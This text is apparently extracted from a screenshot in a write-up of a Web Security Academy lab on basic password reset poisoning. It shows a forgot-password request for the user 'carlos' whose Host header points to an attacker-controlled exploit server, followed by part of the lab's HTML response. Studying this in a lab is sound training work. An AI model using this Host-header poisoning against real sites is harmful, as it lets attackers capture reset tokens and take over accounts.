 POST /forgot-password HTTP/2
Host: exploit-0ac9003c0440762285f64d3001a600ed.exploit-server.net
Cookie: session=R32sdHFD4deYkQ3AuTXOSqlTi5OAXuxL; _lab=
46%7cMCwCFHg34w1DNdPPuc0bGzSObhOBfaeeAhR%2fLaJrqkORRGNRsldr5Kb1o2iE5v33QCPu4BY18ZaYKDtQd
lpBoUXXB%2b%2b6ZMLjUjVB40kkBsuY7Axy77srTvgkOlM3fU%2fD8L3VwwfvoZ2KSqckQcqQRVL1g70%2f3p1gv
xPox9fn3wiCuJg%3d
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: https://0ae700bf042376a285c94e25009000f7.web-security-academy.net
Dnt: 1
Referer:
https://0ae700bf042376a285c94e25009000f7.web-security-academy.net/forgot-password
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
csrf=uRZnlSFeiR2k2qSwh4nvA6On71abf8JH&username=carlos
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styles
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
Lusen@lusensec.github.io